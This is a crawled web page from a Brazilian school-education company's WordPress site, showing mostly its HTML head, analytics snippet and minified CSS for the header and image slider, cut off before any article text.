

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/
body_size: 24332
content:
	<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<title>Educação Infantil</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<link rel="apple-touch-icon" sizes="76x76" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/apple-touch-icon.png">
<link rel="icon" type="image/png" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/manifest.json">
<link rel="mask-icon" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/favicon.ico">
<meta name="apple-mobile-web-app-title" content="Supera para Escolas">
<meta name="application-name" content="Supera para Escolas">
<meta name="msapplication-config" content="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/favicon/images/browserconfig.xml">	<!-- Chrome, Firefox OS, Opera and Vivaldi -->
	<meta name="theme-color" content="#f37823">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#f37823">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-status-bar-style" content="#f37823">
	<!--[if IE 8 ]>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51910091-1"></script>
	<script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());

	 gtag('config', 'UA-51910091-1');
	</script>
	<style>
		header#header{padding-top:40px;padding-bottom:30px;position:relative}header#header .close-menu{display:none}header#header .menu-line{float:right;width:82%}header#header .menu-line nav.menu-menu-principal-container{width:100%;float:left}header#header .menu-line nav.menu-menu-principal-container .menu{float:right;margin-top:20px;margin-right:-15px}header#header .menu-line nav.menu-menu-principal-container .menu li{float:left;display:inline-block;color:#F37021;font-size:19px}header#header .menu-line nav.menu-menu-principal-container .menu li a{float:left;display:inline-block;color:#F37021;font-size:19px;font-family:"avenir_lt_std35_light";text-decoration:none}header#header .menu-line nav.menu-menu-principal-container .menu li a:hover{text-decoration:underline}header#header .menu-line nav.menu-menu-principal-container .menu li{border:2px solid #F37021;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;background-color:transparent;color:#F37021;display:inline-block;margin:0 4px;-webkit-transition:background-color, .6s;-moz-transition:background-color, .6s;-ms-transition:background-color, .6s;-o-transition:background-color, .6s;transition:background-color, .6s}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{color:#d5580c;background-color:transparent}header#header .menu-line nav.menu-menu-principal-container .menu li a{padding:8px 13px}header#header .menu-line nav.menu-menu-principal-container .menu li a:hover{text-decoration:none}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item,header#header .menu-line nav.menu-menu-principal-container .menu li:hover,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305{border:2px solid #fff;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;background-color:#F37021;color:#fff;display:inline-block}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item:hover,header#header .menu-line nav.menu-menu-principal-container .menu li:hover:hover,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305:hover{color:#e6e6e6;background-color:#d5580c}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item a,header#header .menu-line nav.menu-menu-principal-container .menu li:hover a,header#header .menu-line nav.menu-menu-principal-container .menu li#menu-item-13305 a{color:#fff}header#header a.logo{float:left;width:18%}header#header .logo-home{background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-novo.png") no-repeat scroll 0 0 transparent;height:110px;width:175px;display:inline-block;line-height:0;text-indent:-99999px;overflow:hidden;text-align:left}header#header .banner-home{padding-top:60px;padding-bottom:134px}header#header .banner-home .col6:nth-of-type(2){position:absolute;bottom:0;right:0}header#header .banner-home .col6:nth-of-type(2) img{display:inline-block;vertical-align:top}header#header .banner-home h2{color:#fcff9c;font-size:2.3em;margin-bottom:20px;display:inline-block}header#header .banner-home p{color:#fff;font-size:1.1em;font-weight:600;line-height:30px;margin-bottom:11px}.infos-top{background-color:#343434;padding:20px 0;color:#aeaeae;text-align:right}.infos-top .widgets-topo{display:inline-block;vertical-align:top;text-align:left;font-size:.98em}.infos-top .widgets-topo:nth-of-type(1){float:left}.infos-top .widgets-topo p,.infos-top .widgets-topo ul li,.infos-top .widgets-topo ul li a,.infos-top .widgets-topo a{color:#aeaeae;text-align:left}.infos-top .widgets-topo p{padding-bottom:0}.infos-top .widgets-topo a{position:relative}.infos-top .widgets-topo a.icon-phone:before{font-size:17px}.infos-top .widgets-topo a:after{content:"";border-bottom:1px solid #FFF;height:2px;bottom:-10px;width:0px;left:0;position:absolute;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.infos-top .widgets-topo a:hover{color:#FFF;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.infos-top .widgets-topo a:hover:after{-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s;width:100%}.infos-top .widgets-topo ul li{float:left;display:inline-block;color:#aeaeae;font-size:.98em}.infos-top .widgets-topo ul li a{float:left;display:inline-block;color:#aeaeae;font-size:.98em;font-family:"Maven Pro",sans-serif;text-decoration:none}.infos-top .widgets-topo ul li a:hover{text-decoration:underline}.infos-top .widgets-topo ul li{border-left:1px solid #585252}.infos-top .widgets-topo ul li:nth-of-type(1){border-left:0 solid transparent}.infos-top .widgets-topo ul li a{padding:0px 15px;line-height:16px;position:relative;-webkit-transition:all, 1s;-moz-transition:all, 1s;-ms-transition:all, 1s;-o-transition:all, 1s;transition:all, 1s}.infos-top .widgets-topo ul li a:hover{text-decoration:none}.infos-top .widgets-topo ul li:last-child a{padding-right:0}@media screen and (max-width: 1168px){header#header{padding-top:26px}header#header .menu-line nav.menu-menu-principal-container .menu{margin-right:0}header#header .menu-line nav.menu-menu-principal-container .menu li{border:none;border-radius:0}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{border:none;border-radius:0}header#header .menu-line nav.menu-menu-principal-container .menu li.current_page_item{border:none;border-radius:0}header#header .logo-home,header#header .logo{width:16%;background-size:100%}header#header .banner-home{padding-top:23px;padding-bottom:90px}header#header .col6:nth-of-type(2) img{width:93%}header#header .content-home .sobre p{width:100%}}@media screen and (max-width: 1024px){header#header{padding-top:14px;left:0;position:relative;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s}header#header .menu-line nav.menu-menu-principal-container .menu{margin-top:0}header#header .menu-line nav.menu-menu-principal-container .menu li{width:100%;margin:0;border-bottom:1px solid rgba(204,204,204,0.09)}header#header .menu-line nav.menu-menu-principal-container .menu li:hover{border:1px solid transparent}header#header.move-page{-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s;left:250px;position:relative}header#header.move-page .close-menu{left:264px;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s}header#header:before,header#header:after{display:none}header#header .close-menu{font-size:19px;color:#fff;left:265px;position:fixed;top:35px;font-family:arial;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#333;padding:5px 8px;border:1px solid #fff;box-shadow:0 0 7px #383131;width:32px;height:32px;text-align:center;z-index:999;-webkit-transition:left,.6s;-moz-transition:left,.6s;-ms-transition:left,.6s;-o-transition:left,.6s;transition:left,.6s;cursor:pointer;display:none;font-weight:900}header#header .close-menu:hover{background-color:#bc571c}header#header .logo,header#header header#header .logo-home{width:113px;background-size:100%;height:85px}header#header .banner-home{padding-bottom:30px}header#header .banner-home h2{color:#fcff9c;font-size:1.7em;margin-bottom:9px;display:inline-block}header#header .banner-home p br{display:none}header#header .menu-line{background-color:#343434;position:fixed;left:-280px;top:0;width:250px;height:100%;overflow:auto;-webkit-transition:left, .6s;-moz-transition:left, .6s;-ms-transition:left, .6s;-o-transition:left, .6s;transition:left, .6s;box-shadow:1px 1px 20px rgba(74,72,72,0.58);z-index:999}header#header .menu-line.move{left:0}header#header .menu-line ul{margin:0;padding:0}header#header .menu-line ul li{list-style:none;display:inline-block;width:100%;text-align:left}header#header .menu-line ul li a{color:#fff;width:100%;display:inline-block}}@media screen and (max-width: 780px){header#header{padding-bottom:0}header#header .banner-home{padding-bottom:0}header#header .banner-home .col6{width:100%}header#header .banner-home .col6:nth-of-type(2){width:100%;position:initial}header#header .banner-home .col6:nth-of-type(2) img{width:63%;margin-bottom:0;margin-left:auto;margin-right:auto;display:block;margin-top:30px}}@media screen and (max-width: 640px){.infos-top{text-align:center}.infos-top .widgets-topo{display:inline-block;vertical-align:top;text-align:left;font-size:.98em;text-align:center;width:100%;text-align:center}.infos-top .widgets-topo .menu-links-supera-container{display:inline-block}.infos-top .widgets-topo:nth-of-type(1){float:none;padding-bottom:15px}.infos-top .widgets-topo .textwidget{display:inline-block}.infos-top .widgets-topo ul li a{font-size:.9em;padding:0 5px;line-height:16px}}@media screen and (max-width: 480px){.infos-top .widgets-topo ul li a{font-size:.77em}}@media screen and (max-width: 400px){.infos-top .widgets-topo ul.menu-links-supera{text-align:center}.infos-top .widgets-topo ul li{float:none;display:inline-block;font-size:.98em;width:auto}.infos-top .widgets-topo ul li:nth-of-type(3){border-left:0 solid transparent}.infos-top .widgets-topo ul li a{font-size:.8em}}
		.slider-topo{text-align:center}.slider-topo .swiper-button-prev{background:none}.slider-topo .swiper-button-prev:after{width:11px;height:20px;content:"";transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%;top:50%;position:absolute;background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/sprite.png") no-repeat -93px -11px}.slider-topo .swiper-button-next{background:none}.slider-topo .swiper-button-next:after{width:11px;height:20px;content:"";transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%;top:50%;position:absolute;background:url("https://www.superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/sprite.png") no-repeat -96px -47px}.slider-topo .swiper-button-prev,.slider-topo .swiper-button-next{height:100%;top:0;margin-top:0;width:55px}.slider-topo img{vertical-align:top}.slider-topo .swiper-pagination-bullet-active{background:#FF9800}.slider-topo .pagination{bottom:25px;left:0;width:100%;position:absolute;z-index:999}.swiper-container,.swiper-container-prod,.swiper-container-depoimentos,.swiper-container-slider{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper,.swiper-container-vertical>.swiper-wrapper-prod{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper,.swiper-wrapper-prod{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-container-android .swiper-slide-prod,.swiper-wrapper,.swiper-wrapper-prod{-webkit-transform:translate3d(0px, 0, 0);-moz-transform:translate3d(0px, 0, 0);-o-transform:translate(0px, 0px);-ms-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper,.swiper-container-multirow>.swiper-wrapper-prod{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper,.swiper-container-free-mode>.swiper-wrapper-prod{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide,.swiper-slide-prod{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide,.swiper-container-autoheight .swiper-slide-prod{height:auto}.swiper-container-autoheight .swiper-wrapper,.swiper-container-autoheight .swiper-wrapper-prod{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform, height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform, height}.swiper-container .swiper-notification,.swiper-container-prod .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:100%;background:#fff}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#3f4b9b}.swiper-pagination-bullet-active{opacity:1;background:#3f4b9b}.swiper-container-prod .swiper-pagination-bullet-active{background:#faa21b}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);-moz-transform:translate3d(0px, -50%, 0);-o-transform:translate(0px, -50%);-ms-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,0.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-prod,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to left, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to right, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to top, rgba(0,0,0,0.5), transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(transparent));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:-moz-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), transparent);background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper,.swiper-container-flip .swiper-wrapper-prod{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide,.swiper-container-fade.swiper-container-free-mode .swiper-slide-prod{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide,.swiper-container-fade .swiper-slide-prod{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide,.swiper-container-fade .swiper-slide .swiper-slide-prod{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20